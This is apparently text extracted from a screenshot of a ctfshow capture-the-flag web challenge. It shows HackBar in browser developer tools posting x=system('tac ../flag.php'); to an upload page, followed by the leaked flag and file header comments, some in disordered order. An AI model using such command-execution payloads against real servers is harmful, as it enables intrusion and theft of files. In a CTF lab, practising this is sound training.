 $flag="ctfshow{fa4c896b-7ea8-4a6f-acf2-9674d3d43924}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 #
@Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://ee913a57-f874-4508-a768-2e3e59101b59.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('tac ../flag.php');